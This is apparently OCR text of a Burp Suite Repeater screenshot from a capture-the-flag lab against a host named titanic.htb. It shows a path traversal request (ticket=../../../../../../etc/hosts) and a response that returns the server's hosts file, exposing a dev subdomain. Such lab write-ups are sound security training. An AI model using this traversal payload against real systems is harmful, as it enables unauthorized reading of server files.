 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../../etc/hosts HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 May 2025 21:07:32 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../../etc/hosts"
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-789908774"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 127.0.0.1 localhost titanic.htb dev.titanic.htb
14 127.0.1.1 titanic
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1     ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters
22
Search 0 highlights
Done